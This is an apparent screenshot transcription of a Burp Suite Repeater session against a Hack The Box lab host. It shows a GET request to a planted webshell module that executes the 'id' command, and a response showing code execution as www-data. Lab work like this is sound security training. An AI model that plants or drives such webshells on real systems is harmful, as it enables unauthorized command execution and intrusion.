 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 GET /modules/mod_webshell/mod_webshell.php?action=exec&cmd=id HTTP/1.1
2 Host: dev.devvortex.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: 1daf6e3366587cf9ab315f8ef3b5ed78=8j26078s6f4q813sjh0tolg2o5;
2e68b6f64dd33a8f15a059b5d8589d18=gknl89ccbpbeluv18lfsdjs0qb
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 16 Feb 2024 19:53:17 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 92
7
8 {
"stdout":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\n",
"stderr":"",
"exec":"id"
}